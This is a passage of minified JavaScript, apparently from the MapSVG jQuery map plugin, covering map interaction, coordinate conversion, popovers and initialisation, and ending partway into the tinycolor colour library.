e=_e.originalEvent;if(_data.options.zoom.on&&e.touches&&e.touches.length==2){_data.touchZoomStartViewBox=_data.viewBox;_data.touchZoomStartScale=_data.scale;_data.touchZoomEnd=1;_data.scaleDistStart=Math.hypot(e.touches[0].pageX-e.touches[1].pageX,e.touches[0].pageY-e.touches[1].pageY);}else{if(e.touches&&e.touches.length==1)_this.scrollStart(_e,mapsvg);}$(document).on("touchmove.scroll.mapsvg",function(e){e.preventDefault();_this.touchMove(e,_this);}).on("touchend.scroll.mapsvg",function(e){e.preventDefault();_this.touchEnd(e,_this);});},touchMove:function(_e,mapsvg){_e.preventDefault();var e=_e.originalEvent;if(_data.options.zoom.on&&e.touches&&e.touches.length==2){if(!MapSVG.ios)e.scale=Math.hypot(e.touches[0].pageX-e.touches[1].pageX,e.touches[0].pageY-e.touches[1].pageY)/_data.scaleDistStart;if(e.scale!=1&&_data.canZoom){var d=e.scale>1?1:-1;var cx=e.touches[0].pageX>=e.touches[1].pageX?e.touches[0].pageX-(e.touches[0].pageX-e.touches[1].pageX)/2-_data.$svg.offset().left:e.touches[1].pageX-(e.touches[1].pageX-e.touches[0].pageX)/2-_data.$svg.offset().left;var cy=e.touches[0].pageY>=e.touches[1].pageY?e.touches[0].pageY-(e.touches[0].pageY-e.touches[1].pageY)-_data.$svg.offset().top:e.touches[1].pageY-(e.touches[1].pageY-e.touches[0].pageY)-_data.$svg.offset().top;var center=_this.convertPixelToSVG([cx,cy]);if(d>0)_this.zoomIn(center);else _this.zoomOut(center);}}else{if(_data.isScrolling)_this.scrollMove(_e);}},touchEnd:function(_e,mapsvg){_e.preventDefault();var e=_e.originalEvent;if(_data.touchZoomStart){_data.touchZoomStart=false;_data.touchZoomEnd=false;}else{if(_data.isScrolling)_this.scrollEnd(_e,mapsvg);}$(document).off("touchmove.scroll.mapsvg");$(document).off("touchend.scroll.mapsvg");},markersGroupHide:function(group){for(var i in _data.markers[group])_data.markers[group][i].hide();},markersGroupShow:function(group){for(var i in _data.markers[group])_data.markers[group][i].show();},regionsGroupSelect:function(group){for(var i in _data.markers[group])_data.markers[group][i].hide();},regionsGroupUnselect:function(group){for(var i in _data.markers[group])_data.markers[group][i].show();},markersGet:function(){return _data.markers;},getSelected:function(){return _data.selected_id;},selectRegion:function(id,skipDirectorySelection){if(typeof id=="string")var region=_this.getRegion(id);else var region=id;if(!region)return false;if(_data.options.multiSelect&&!_data.editRegions.on){if(region.selected){_this.deselectRegion(region);return;}}else{if(_data.selected_id.length>0)_this.deselectAllRegions();}_data.selected_id.push(region.id);region.select();},deselectAllRegions:function(){$.each(_data.selected_id,function(index,id){_this.deselectRegion(_this.getRegion(id));});},deselectRegion:function(region){if(!region)region=_this.getRegion(_data.selected_id[0]);if(region){region.deselect();var i=$.inArray(region.id,_data.selected_id);_data.selected_id.splice(i,1);}},highlightRegions:function(regions){regions.forEach(function(region){if(!region.selected&&!region.disabled){_data.highlightedRegions.push(region);region.highlight();}});},unhighlightRegions:function(){_data.highlightedRegions.forEach(function(region){if(!region.selected&&!region.disabled)region.unhighlight();});_data.highlightedRegions=[];},convertMouseToSVG:function(e){var mc=MapSVG.mouseCoords(e);var x=mc.x-_data.$svg.offset().left;var y=mc.y-_data.$svg.offset().top;return _this.convertPixelToSVG([x,y]);},convertSVGToPixel:function(xy){var scale=_this.getScale();return [(xy[0]-_data.svgDefault.viewBox[0])*scale,(xy[1]-_data.svgDefault.viewBox[1])*scale];},convertPixelToSVG:function(xy){var scale=_this.getScale();return [xy[0]/scale+_data.svgDefault.viewBox[0],xy[1]/scale+_data.svgDefault.viewBox[1]];},convertGeoToSVG:function(coords){var lat=parseFloat(coords[0]);var lon=parseFloat(coords[1]);var x=(lon-_data.geoViewBox.leftLon)*(_data.svgDefault.viewBox[2]/_data.mapLonDelta);var lat=lat*3.14159/180;var worldMapWidth=_data.svgDefault.viewBox[2]/_data.mapLonDelta*360/(2*3.14159);var mapOffsetY=worldMapWidth/2*Math.log((1+Math.sin(_data.mapLatBottomDegree))/(1-Math.sin(_data.mapLatBottomDegree)));var y=_data.svgDefault.viewBox[3]-(worldMapWidth/2*Math.log((1+Math.sin(lat))/(1-Math.sin(lat)))-mapOffsetY);x+=_data.svgDefault.viewBox[0];y+=_data.svgDefault.viewBox[1];return [x,y];},convertSVGToGeo:function(tx,ty){tx-=_data.svgDefault.viewBox[0];ty-=_data.svgDefault.viewBox[1];var worldMapRadius=_data.svgDefault.viewBox[2]/_data.mapLonDelta*360/(2*Math.PI);var mapOffsetY=worldMapRadius/2*Math.log((1+Math.sin(_data.mapLatBottomDegree))/(1-Math.sin(_data.mapLatBottomDegree)));var equatorY=_data.svgDefault.viewBox[3]+mapOffsetY;var a=(equatorY-ty)/worldMapRadius;var lat=180/Math.PI*(2*Math.atan(Math.exp(a))-Math.PI/2);var lon=_data.geoViewBox.leftLon+tx/_data.svgDefault.viewBox[2]*_data.mapLonDelta;lat=parseFloat(lat.toFixed(6));lon=parseFloat(lon.toFixed(6));return [lat,lon];},convertGeoBoundsToViewBox:function(sw,ne){var lat=parseFloat(coords[0]);var lon=parseFloat(coords[1]);var x=(lon-_data.geoViewBox.leftLon)*(_data.svgDefault.viewBox[2]/_data.mapLonDelta);var lat=lat*3.14159/180;var worldMapWidth=_data.svgDefault.viewBox[2]/_data.mapLonDelta*360/(2*3.14159);var mapOffsetY=worldMapWidth/2*Math.log((1+Math.sin(_data.mapLatBottomDegree))/(1-Math.sin(_data.mapLatBottomDegree)));var y=_data.svgDefault.viewBox[3]-(worldMapWidth/2*Math.log((1+Math.sin(lat))/(1-Math.sin(lat)))-mapOffsetY);x+=_data.svgDefault.viewBox[0];y+=_data.svgDefault.viewBox[1];return [x,y];},pickGaugeColor:function(gaugeValue){var w=(gaugeValue-_data.options.gauge.min)/_data.options.gauge.maxAdjusted;var rgb=[Math.round(_data.options.gauge.colors.diffRGB.r*w+_data.options.gauge.colors.lowRGB.r),Math.round(_data.options.gauge.colors.diffRGB.g*w+_data.options.gauge.colors.lowRGB.g),Math.round(_data.options.gauge.colors.diffRGB.b*w+_data.options.gauge.colors.lowRGB.b),Math.round(_data.options.gauge.colors.diffRGB.a*w+_data.options.gauge.colors.lowRGB.a)];return rgb;},isRegionDisabled:function(id,svgfill){if(_data.options.regions[id]&&(_data.options.regions[id].disabled||svgfill=="none"))return true;else if((_data.options.regions[id]==undefined||MapSVG.parseBoolean(_data.options.regions[id].disabled))&&(_data.options.disableAll||svgfill=="none"||id=="labels"||id=="Labels"))return true;else return false;},regionClickHandler:function(e,region,skipPopover){_data.region_clicked=null;var actions=_data.options.actions;if(region.mapsvg_type=="region")_this.selectRegion(region.id);if(_data.editRegions.on){_data.regionEditHandler.call(region);return;}_this.showPopover(region);if(_data.options.onClick)_data.options.onClick.call(region,e,_this);if(region.href&&!_data.disableLinks)if(region.target=="blank"){var win=window.open(region.href,"_blank");win.focus();}else window.location.href=region.href;},fileExists:function(url){if(url.substr(0,4)=="data")return true;var http=new XMLHttpRequest();http.open("HEAD",url,false);http.send();return http.status!=404;},getStyle:function(elem,prop){if(elem.currentStyle)var res=elem.currentStyle.margin;else{if(window.getComputedStyle)if(window.getComputedStyle.getPropertyValue)var res=window.getComputedStyle(elem,null).getPropertyValue(prop);else var res=window.getComputedStyle(elem)[prop];}return res;},search:function(str){var results=[];str=str.toLowerCase();_data.regions.forEach(function(r){if(r.id.toLowerCase().indexOf(str)===0||r.id.toLowerCase().indexOf("-"+str)!==-1||r.title&&r.title.toLowerCase().indexOf(str)===0)results.push({id:r.id,id_no_spaces:r.id_no_spaces});});return results;},searchMarkers:function(str){var results=[];str=str.toLowerCase();_data.markers.forEach(function(m){if(m.id.toLowerCase().indexOf(str)===0)results.push(m.id);});return results;},searchData:function(field,str){var results=[];str=str.toLowerCase();_data.options.data.forEach(function(params){for(var i in params)if((""+params[i]).toLowerCase().indexOf(str)===0&&results.indexOf(params.id)==-1)results.push(params.id);});return results;},hideMarkersExceptOne:function(id){_data.markers.forEach(function(m){if(m.id!=id)m.node.addClass("mapsvg-marker-hidden");});},showMarkers:function(){_data.markers.forEach(function(m){m.node.removeClass("mapsvg-marker-hidden");});},markerAddClickHandler:function(e){if($(e.target).hasClass("mapsvg-marker"))return false;var mc=MapSVG.mouseCoords(e);var x=mc.x-_data.$svg.offset().left;var y=mc.y-_data.$svg.offset().top;var xy=_this.convertPixelToSVG([x,y]);if(!$.isNumeric(x)||!$.isNumeric(y))return false;var data={xy};if(_data.editingMarker){_data.editingMarker.setXy(xy);return;}if(window.defaultMarkerImage)data.src=window.defaultMarkerImage;_this.markerAdd(data,true);},setMarkersEditMode:function(on,clickAddsMarker){_data.clickAddsMarker=true;_data.editMarkers.on=MapSVG.parseBoolean(on);_this.deselectAllRegions();_this.setEventHandlers();},setRegionsEditMode:function(on){_data.editRegions.on=MapSVG.parseBoolean(on);_this.deselectAllRegions();_this.setEventHandlers();},setEditMode:function(on){_data.editMode=on;},setDataEditMode:function(on){_data.editData.on=MapSVG.parseBoolean(on);_this.deselectAllRegions();_this.setEventHandlers();},setMarkers:function(markers){$.each(markers,function(i,marker){_this.markerAdd(marker);});_data.markers.sort(function(a,b){return a.id==b.id?0:+(a.id>b.id)||-1;});_data.markers.forEach(function(marker,index){_data.markersDict[marker.id]=index;});},setEventHandler:function(){},textBr:function(text){var htmls=[];var lines=text.split(/\n/);var tmpDiv=jQuery(document.createElement("div"));for(var i=0;i<lines.length;i++)htmls.push(tmpDiv.text(lines[i]).html());return htmls.join("<br />");},runUserFunction:function(func){try{func();}catch(error){console.log("MapSVG user-defined function error: (line "+error.line+"): "+error.message);}},download:function(){if(!_data.downloadForm){_data.downloadForm=$('<form id="mdownload" action="/wp-content/plugins/mapsvg-dev/download.php" method="POST"><input type="hidden" name="svg_file" value="0" /><input type="hidden" name="svg_title"></form>');_data.downloadForm.appendTo("body");}_data.downloadForm.find('input[name="svg_file"]').val(_data.$svg.prop("outerHTML"));_data.downloadForm.find('input[name="svg_title"]').val(_data.options.title);setTimeout(function(){jQuery("#mdownload").submit();},500);},showTooltip:function(region){if(region.disabled)return false;var tip;if(_data.options.tooltips.priority=="global")tip=typeof _data.options.tooltips.mode=="function"&&_data.options.tooltips.mode.call(region,_data.tooltip.container,region,_this)||_data.options.tooltips.mode!="off"&&region[_data.options.tooltips.mode]||region.tooltip;else tip=region.tooltip||typeof _data.options.tooltips.mode=="function"&&_data.options.tooltips.mode.call(region,_data.tooltip.container,region,_this)||_data.options.tooltips.mode!="off"&&region[_data.options.tooltips.mode];if(tip&&tip.length){_data.tooltip.container.html(tip);_data.tooltip.container.addClass("mapsvg-tooltip-visible");}},getPopoverBody:function(region){var popover;if(_data.options.popovers.priority=="global")popover=typeof _data.options.popovers.mode=="function"?_data.options.popovers.mode.call(region,_data.mapPopover,region,_this):region.popover;else popover=region.popover||(typeof _data.options.popovers.mode=="function"?_data.options.popovers.mode.call(region,_data.mapPopover,region,_this):null);return popover;},popoverAdjustPosition:function(){if(!_data.$popover||!_data.$popover.data("point"))return;var pos=_this.convertSVGToPixel(_data.$popover.data("point"));_data.$popover.css({transform:"translateX(-50%) translate("+pos[0]+"px,"+pos[1]+"px)"});},showPopover:function(mapObject){if(!mapObject)return;var _this=this;var template=_this.getPopoverBody(mapObject);if(!template)return;var point;if(mapObject instanceof Marker)point={x:mapObject.x,y:mapObject.y};else point=mapObject.getCenterSVG();_this.popover&&_this.popover.destroy();_this.popover=new MapSVG.PopoverController({container:_data.$popover,point,yShift:mapObject instanceof Marker?mapObject.height:0,template,mapsvg:_this,data:template,mapObject,scrollable:true,withToolbar:true,events:{shown:function(){if(_data.options.popovers.centerOn){var shift=this.container.height()/2;if(_data.options.popovers.centerOn&&!(MapSVG.isPhone&&_data.options.popovers.mobileFullscreen))_this.centerOn(mapObject,shift);}},closed:function(){_data.options.popovers.centerOn&&_data.options.popovers.resetViewboxOnClose&&_this.viewBoxReset(true);},resize:function(){if(_data.options.popovers.centerOn){var shift=this.container.height()/2;if(_data.options.popovers.centerOn&&!(MapSVG.isPhone&&_data.options.popovers.mobileFullscreen))_this.centerOn(mapObject,shift);}}}});},hidePopover:function(){_this.popover&&_this.popover.close();},hideTip:function(){_data.tooltip.container.removeClass("mapsvg-tooltip-visible");},popoverOffHandler:function(e){if(_data.isScrolling||$(e.target).closest(".mapsvg-popover").length||$(e.target).hasClass("mapsvg-btn-zoom"))return;this.popover&&this.popover.close();},mouseOverHandler:function(e){if(this instanceof Region)if(!this.selected)this.highlight();_this.showTooltip(this);return _data.options.mouseOver&&_data.options.mouseOver.call(this,e,_this);},mouseOutHandler:function(e){if(this instanceof Region)if(!this.selected)this.unhighlight();_this.hideTip();return _data.options.mouseOut&&_data.options.mouseOut.call(this,e,_this);},updateOptions:function(options){$.extend(true,_data.options,options);},updateMarkersDict:function(){_data.markersDict={};_data.markers.forEach(function(marker,i){_data.markersDict[marker.id]=i;});},eventsPrevent:function(event){_data.eventsPrevent[event]=true;},eventsRestore:function(event){if(event)_data.eventsPrevent[event]=false;else _data.eventsPrevent={};},setEventHandlers:function(){_data.$map.off(".common.mapsvg");_data.$scrollpane.off(".common.mapsvg");$(document).off("keydown.scroll.mapsvg");$(document).off("mousemove.scrollInit.mapsvg");$(document).off("mouseup.scrollInit.mapsvg");if(_data.editMarkers.on)_data.$map.on("touchstart.common.mapsvg mousedown.common.mapsvg",".mapsvg-marker",function(e){e.originalEvent.preventDefault();var marker=_this.getMarker($(this).attr("id"));var startCoords=MapSVG.mouseCoords(e);marker.drag(startCoords,_data.scale,function(){if(_data.mapIsGeo)this.geoCoords=_this.convertSVGToGeo(this.x+this.width/2,this.y+(this.height-1));_data.markerEditHandler&&_data.markerEditHandler.call(this,true);if(this.onChange)this.onChange.call(this);},function(){_data.markerEditHandler&&_data.markerEditHandler.call(this);if(this.onChange)this.onChange.call(this);});});if(!_data.editMarkers.on)_data.$map.on("mouseover.common.mapsvg",".mapsvg-region",function(e){var id=$(this).attr("id");_this.mouseOverHandler.call(_this.getRegion(id),e,_this,options);}).on("mouseleave.common.mapsvg",".mapsvg-region",function(e){var id=$(this).attr("id");_this.mouseOutHandler.call(_this.getRegion(id),e,_this,options);});if(!_data.editRegions.on)_data.$map.on("mouseover.common.mapsvg",".mapsvg-marker",function(e){var id=$(this).attr("id");_this.mouseOverHandler.call(_this.getMarker(id),e,_this,options);}).on("mouseleave.common.mapsvg",".mapsvg-marker",function(e){var id=$(this).attr("id");_this.mouseOutHandler.call(_this.getMarker(id),e,_this,options);});if(_data.options.scroll.spacebar)$(document).on("keydown.scroll.mapsvg",function(e){if(!_data.isScrolling&&e.keyCode==32){e.preventDefault();_data.$map.addClass("mapsvg-scrollable");$(document).on("mousemove.scrollInit.mapsvg",function(e){_data.isScrolling=true;$(document).off("mousemove.scrollInit.mapsvg");_this.scrollStart(e,_this);}).on("keyup.scroll.mapsvg",function(e){if(e.keyCode==32){$(document).off("mousemove.scrollInit.mapsvg");_data.$map.removeClass("mapsvg-scrollable");}});}});else if(!_data.options.scroll.on){var event=MapSVG.touchDevice?"touchstart.common.mapsvg":"click.common.mapsvg";if(!_data.editMarkers.on){_data.$map.on("touchstart.common.mapsvg",".mapsvg-region",function(e){_data.touchScrollStart=$("body").scrollTop();});_data.$map.on("touchstart.common.mapsvg",".mapsvg-marker",function(e){_data.touchScrollStart=$("body").scrollTop();});_data.$map.on("touchend.common.mapsvg mouseup.common.mapsvg",".mapsvg-region",function(e){e.preventDefault();if(!_data.touchScrollStart||_data.touchScrollStart==$("body").scrollTop())_this.regionClickHandler.call(_this,e,_this.getRegion($(this).attr("id")));});_data.$map.on("touchend.common.mapsvg mouseup.common.mapsvg",".mapsvg-marker",function(e){e.preventDefault();if(!_data.touchScrollStart||_data.touchScrollStart==$("body").scrollTop())_this.regionClickHandler.call(_this,e,_this.getMarker($(this).attr("id")));});}else{if(_data.clickAddsMarker)_data.$map.on("touchend.common.mapsvg mouseup.common.mapsvg",function(e){e.preventDefault();_this.markerAddClickHandler(e);});}}else _data.$map.on("touchstart.common.mapsvg mousedown.common.mapsvg",function(e){if($(e.target).hasClass("mapsvg-popover")||$(e.target).closest(".mapsvg-popover").length)return;if(e.type=="touchstart")e.preventDefault();if(e.target&&$(e.target).attr("class")&&$(e.target).attr("class").indexOf("mapsvg-region")!=-1){var obj=_this.getRegion($(e.target).attr("id"));_this.scrollRegionClickHandler.call(_this,e,obj);}else{if(e.target&&$(e.target).attr("class")&&$(e.target).attr("class").indexOf("mapsvg-marker")!=-1){if(_data.editMarkers.on)return;var obj=_this.getMarker($(e.target).attr("id"));_this.scrollRegionClickHandler.call(_this,e,obj);}}if(e.type=="mousedown")_this.scrollStart(e,_this);else _this.touchStart(e,_this);});},addLayer:function(name){_data.layers[name]=$('<div class="mapsvg-layer mapsvg-layer-'+name+'"></div>');_data.$layers.append(_data.layers[name]);},getDatabaseService:function(){return this.database;},regionAdd:function(svgObject){var region=new Region($(svgObject),_data.options,_data.regionID,_this);region.setStatus(1);_data.regions.push(region);_data.regions.sort(function(a,b){return a.id==b.id?0:+(a.id>b.id)||-1;});_data.regions.forEach(function(region,index){_data.regionsDict[region.id]=index;});return region;},regionDelete:function(id){var index=_data.regionsDict[id];if(index!==undefined){var r=_this.getRegion(id);r.node&&r.node.remove();_data.regions.splice(index,1);delete _data.regionsDict[id];}else{if($("#"+id).length)$("#"+id).remove();}},reloadRegions:function(){var _this=this;_data.regions=[];_data.regionsDict={};_data.$svg.find(".mapsvg-region").removeClass("mapsvg-region");_data.$svg.find(".mapsvg-region-disabled").removeClass("mapsvg-region-disabled");_data.$svg.find("path, polygon, circle, ellipse, rect").each(function(index){if($(this).closest("defs").length)return;if($(this)[0].getAttribute("id")){var region=new Region($(this),_data.options,_data.regionID,_this);_data.regions.push(region);}});_data.regions.sort(function(a,b){return a.id==b.id?0:+(a.id>b.id)||-1;});_data.regions.forEach(function(region,index){_data.regionsDict[region.id]=index;});},reloadRegionsFull:function(){var statuses=_this.regionsDatabase.getSchemaFieldByType("status");_this.regionsDatabase.getLoaded().forEach(function(object){var region=_this.getRegion(object.id);if(region){region.data=object;if(statuses&&object.status!==undefined&&object.status!==null)region.setStatus(object.status);}});_this.loadDirectory();_this.setGauge();_this.setLayersControl();_this.setGroups();},init:function(opts,elem){if(!opts.source){throw new Error("MapSVG: please provide SVG file source.");return false;}if(opts.beforeLoad)try{opts.beforeLoad.call(_this);}catch(err){}if(opts.source.indexOf("//")===0)opts.source=opts.source.replace(/^\/\/[^\/]+/,"").replace("//","/");else opts.source=opts.source.replace(/^.*:\/\/[^\/]+/,"").replace("//","/");_data={};_data.editMode=opts.editMode;delete opts.editMode;_data.options=$.extend(true,{},defaults,opts);_this.id=_data.options.db_map_id;if(_this.id=="new")_this.id=null;_data.highlightedRegions=[];_data.editRegions={on:false};_data.editMarkers={on:false};_data.editData={on:false};_data.map=elem;_data.$map=$(elem);_data.$scrollpane=$('<div class="mapsvg-scrollpane"></div>').appendTo(_data.$map);_data.$layers=$('<div class="mapsvg-layers-wrap"></div>').appendTo(_data.$scrollpane);_data.whRatio=0;_data.isScrolling=false;_data.markerOptions={};_data.svgDefault={};_data.refLength=0;_data.scale=1;_data._scale=1;_data.selected_id=[];_data.mapData={};_data.regions=[];_data.regionsDict={};_data.regionID={id:0};_data.markers=[];_data.markersDict={};_data._viewBox=[];_data.viewBox=[];_data.viewBoxZoom=[];_data.viewBoxFind=undefined;_data.zoomLevel=0;_data.scroll={};_data.layers={};_data.geoCoordinates=false;_data.geoViewBox={leftLon:0,topLat:0,rightLon:0,bottomLat:0};_data.eventsPrevent={};_data.geoCoordinates=false,_data.geoViewBox={leftLon:0,topLat:0,rightLon:0,bottomLat:0},_data.$map.addClass("mapsvg").addClass("no-transitions").css("background",_data.options.colors.background);_data.$wrap=$('<div class="mapsvg-wrap"></div>');_data.$wrap.insertBefore(_data.$map);_data.$wrap.append(_data.$map);if(!_data.editMode)if(_data.options.detailsView.location!="custom"){_data.$details=$('<div class="mapsvg-details-container"></div>');if(MapSVG.isPhone)$("body").append(_data.$details);else{_data.$wrap.append(_data.$details);if(!_data.options.menu.customContainer){if(_data.options.menu.on&&_data.options.detailsView.location=="near"){_data.$details.css({left:_data.options.menu.width});_data.$details.addClass("near");}else{if(!_data.options.menu.on||_data.options.detailsView.location=="top")_data.$details.addClass("top");}if(_data.options.detailsView.margin)_data.$details.css("margin",_data.options.detailsView.margin);}}}else _data.$details=$("#"+_data.options.detailsView.containerId);var loading=$("<div>"+_data.options.loadingText+"</div>").addClass("mapsvg-loading");_data.$map.append(loading);_this.addLayer("markers");_this.addLayer("popovers");loading.css({"margin-left":function(){return -($(this).outerWidth(false)/2)+"px";},"margin-top":function(){return -($(this).outerHeight(false)/2)+"px";}});if(_data.options.googleMaps.on)_data.$map.addClass("mapsvg-google-map-loading");if(_data.options.extension&&$().mapSvg.extensions&&$().mapSvg.extensions[_data.options.extension]){var ext=$().mapSvg.extensions[_data.options.extension];ext&&ext.common(_this);}$.ajax({url:_data.options.source+"?v="+_data.options.svgFileVersion}).done(function(xmlData){var svgTag=$(xmlData).find("svg");_data.$svg=svgTag;_data.svgDefault.width=svgTag.attr("width");_data.svgDefault.height=svgTag.attr("height");_data.svgDefault.viewBox=svgTag.attr("viewBox");if(_data.svgDefault.width&&_data.svgDefault.height){_data.svgDefault.width=parseFloat(_data.svgDefault.width.replace(/px/g,""));_data.svgDefault.height=parseFloat(_data.svgDefault.height.replace(/px/g,""));_data.svgDefault.viewBox=_data.svgDefault.viewBox?_data.svgDefault.viewBox.split(" "):[0,0,_data.svgDefault.width,_data.svgDefault.height];}else if(_data.svgDefault.viewBox){_data.svgDefault.viewBox=_data.svgDefault.viewBox.split(" ");_data.svgDefault.width=parseFloat(_data.svgDefault.viewBox[2]);_data.svgDefault.height=parseFloat(_data.svgDefault.viewBox[3]);}else{alert("MapSVG needs width/height or viewBox parameter to be present in SVG file.");return false;}var geo=svgTag.attr("mapsvg:geoViewBox")||svgTag.attr("mapsvg:geoviewbox");if(geo){geo=geo.split(" ");if(geo.length==4){_data.mapIsGeo=true;_data.geoCoordinates=true;_data.geoViewBox={leftLon:parseFloat(geo[0]),topLat:parseFloat(geo[1]),rightLon:parseFloat(geo[2]),bottomLat:parseFloat(geo[3])};_data.mapLonDelta=_data.geoViewBox.rightLon-_data.geoViewBox.leftLon;_data.mapLatBottomDegree=_data.geoViewBox.bottomLat*3.14159/180;}}$.each(_data.svgDefault.viewBox,function(i,v){_data.svgDefault.viewBox[i]=parseFloat(v);});_data._viewBox=_data.options.viewBox.length==4&&_data.options.viewBox||_data.svgDefault.viewBox;$.each(_data._viewBox,function(i,v){_data._viewBox[i]=parseFloat(v);});svgTag.attr("preserveAspectRatio","xMidYMid meet");svgTag.removeAttr("width");svgTag.removeAttr("height");_this.reloadRegions();_data.$scrollpane.append(svgTag);_this.setSize(_data.options.width,_data.options.height,_data.options.responsive);if(_data.options.disableAll)_this.setDisableAll(true);_this.setViewBox(_data._viewBox);_this.setResponsive(_data.options.responsive,true);_this.setGauge();var markers=_data.options.markers||_data.options.marks||[];_this.setMarkers(markers);_this.setScroll(_data.options.scroll,true);_this.setZoom(_data.options.zoom);_this.setGoogleMaps();if(_data.options.tooltipsMode)_data.options.tooltips.mode=_data.options.tooltipsMode;_this.setTooltips(_data.options.tooltips);if(_data.options.popover)_data.options.popovers=_data.options.popover;_this.setPopovers(_data.options.popovers);if(_data.options.cursor)_this.setCursor(_data.options.cursor);$(document).ready(function(){_this.setMenu();_this.setMenuMarkers();});_this.setEventHandlers();loading.hide();setTimeout(function(){_this.updateSize();setTimeout(function(){_data.$map.removeClass("no-transitions");},200);},100);if(match=RegExp("[?&]mapsvg_select=([^&]*)").exec(window.location.search)){var select=decodeURIComponent(match[1].replace(/\+/g," "));_this.selectRegion(select);}if(_data.options.afterLoad)_data.options.afterLoad.call(_this);});return _this;}};var _this=this.methods;};$.fn.mapSvg=function(opts){var id=$(this).attr("id");if(typeof opts=="object"&&instances[id]===undefined){instances[id]=new mapSVG(this,opts);return instances[id].methods.init(opts,this);}else if(instances[id])return instances[id].methods;else return instances;};})(jQuery);(function(Math){var trimLeft=/^\s+/,trimRight=/\s+$/,tinyCounter=0,mathRound=Math.round,mathMin=Math.min,mathMax=Math.max,mathRandom=Math.random;function tinycolor(color,opts){color=color?color:"";opts=opts||{};if(color instanceof tinycolor)return color;if(!(this instanceof tinycolor))return new tinycolor(color,opts);var rgb=inputToRGB(color);this._originalInput=color,this._r=rgb.r,this._g=rgb.g,this._b=rgb.b,this._a=rgb.a,this._roundA=mathRound(100*this._a)/100,this._format=opts.format||rgb.format;this._gradientType=opts.gradientType;if(this._r<1)this._r=mathRound(this._r);if(this._g<1)this._g=mathRound(this._g);if(this._b<1)this._b=mathRound(this._b);this._ok=rgb.ok;this._tc_id=tinyCounter++;}tinycolor.prototype={isDark:function(){return this.getBrightness()<128;},isLight:function(){return !this.isDark();},isValid:function(){return this._ok;},getOriginalInput:function(){return this._originalInput;},getFormat:function(){return this._format;},getAlpha:function(){return this._a;},getBrightness:function(){var rgb=this.toRgb();return (rgb.r*299+rgb.g*587+rgb.b*114)/1e3;},getLuminance:function(){var rgb=this.toRgb();var RsRGB,GsRGB,BsRGB,R,G,B;RsRGB=rgb.r/255;GsRGB=rgb.g/255;BsRGB=rgb.b/255;if(RsRGB<=.03928)R=RsRGB/12.92;else R=Math.pow((RsRGB+.055)/1.055,2.4);if(GsRGB<=.03928)G=GsRGB/12.92;else G=Math.pow((GsRGB+.055)/1.055,2.4);if(BsRGB<=.03928)B=BsRGB/12.92;else B=Math.pow((BsRGB+.055)/1.055,2.4);return .2126*R+.7152*G+.0722*B;},setAlpha:function(value){this._a=boundAlpha(value);this._roundA=mathRound(100*this._a)/100;return this;},toHsv:function(){var hsv=rgbToHsv(this._r,this._g,this._b);return {h:hsv.h*360,s:hsv.s,v:hsv.v,a:this._a};},toHsvString:function(){var hsv=rgbToHsv(this._r,this._g,this._b);var h=mathRound(hsv.h*360),s=mathRound(hsv.s*100),v=mathRound(hsv.v*100);return this._a==1?"hsv("+h+", "+s+"%, "+v+"%)":"hsva("+h+", "+s+"%, "+v+"%, "+this._roundA+")";},toHsl:function(){var hsl=rgbToHsl(this._r,this._g,this._b);return {h:hsl.h*360,s:hsl.s,l:hsl.l,a:this._a};},toHslString:function(){var hsl=rgbToHsl(this._r,this._g,this._b);var h=mathRound(hsl.h*360),s=mathRound(hsl.s*100),l=mathRound(hsl.l*100);return this._a==1?"hsl("+h+", "+s+"%, "+l+"%)":"hsla("+h+", "+s+"%, "+l+"%, "+this._roundA+")";},toHex:function(allow3Char){return rgbToHex(this._r,this._g,this._b,allow3Char);},toHexString:function(allow3Char){return "#"+this.toHex(allow3Char);},toHex8:function(){return rgbaToHex(this._r,this._g,this._b,this._a);},toHex8String:function(){return "#"+this.toHex8();},toRgb:function(){return {r:mathRound(this._r),g:mathRound(this._g),b:mathRound(this._b),a:this._a};},toRgbString:function(){return this._a==1?"rgb("+mathRound(this._r)+", "+mathRound(this._g)+", "+mathRound(this._b)+")":"rgba("+mathRound(this._r)+", "+mathRound(this._g)+", "+mathRound(this._b)+", "+this._roundA+")";},toPercentageRgb:function(){return {r:mathRound(bound01(this._r,255)*100)+"%",g:mathRound(bound01(this._g,255)*100)+"%",b:mathRound(bound01(this._b,255)*100)+"%",a:this._a};},toPercentageRgbString:function(){return this._a==1?"rgb("+mathRound(bound01(this._r,255)*100)+"%, "+mathRound(bound01(this._g,255)*100)+"%, "+mathRound(bound01(this._b,255)*100)+"%)":"rgba("+mathRound(bound01(this._r,255)*100)+"%, "+mathRound(bound01(this._g,255)*100)+"%, "+mathRound(bound01(this._b,255)*100)+"%, "+this._roundA+")";},toName:function(){if(this._a===0)return "transparent";if(this._a<1)return false;return hexNames[rgbToHex(this._r,this._g,this._b,true)]||false;},toFilter:function(secondColor){var hex8String="#"+rgbaToHex(this._r,this._g,this._b,this._a);var secondHex8String=hex8String;var gradientType=this._gradientType?"GradientType = 1, ":"";if(secondColor){var s=tinycolor(secondColor);secondHex8String=s.toHex8String();}return "progid:DXImageTransform.Microsoft.gradient("+gradientType+"startColorstr="+hex8String+",endColorstr="+secondHex8String+")";},toString:function(format){var formatSet=!!format;format=format||this._format;var formattedString=false;var hasAlpha=this._a<1&&this._a>=0;var needsAlphaFormat=!formatSet&&hasAlpha&&(format==="hex"||format==="hex6"||format==="hex3"||format==="name");if(needsAlphaFormat){if(format==="name"&&this._a===0)return this.toName();return this.toRgbString();}if(format==="rgb")formattedString=this.toRgbString();if(format==="prgb")formattedString=this.toPercentageRgbString();if(format==="hex"||format==="hex6")formattedString=this.toHexString();if(format==="hex3")formattedString=this.toHexString(true);if(format==="hex8")formattedString=this.toHex8String();if(format==="name")formattedString=this.toName();if(format==="hsl")formattedString=this.toHslString();if(format==="hsv")formattedString=this.toHsvString();return formattedString||this.toHexString();},clone:function(){return tinycolor(this.toString());},_applyModification:function(fn,args){var color=fn.apply(null,[this].concat([].slice.call(args)));this._r=color._r;this._g=color._g;this._b=color._b;this.setAlpha(color._a);return this;},lighten:function(){return this._applyModification(lighten,arguments);},brighten:function(){return this._applyModification(brighten,arguments);},darken:function(){return this._applyModification(darken,arguments);},desaturate:function(){return this._applyModification(desaturate,arguments);},saturate:function(){return this._applyModification(saturate,arguments);},greyscale:function(){return this._applyModification(greyscale,arguments);},spin:function(){return this._applyModification(spin,arguments);},_applyCombination:function(fn,args){return fn.apply(null,[this].concat([].slice.call(args)));},analogous:function(){return this._applyCombination(analogous,arguments);},complement:function(){return this._applyCombination(complement,arguments);},monochromatic:function(){return 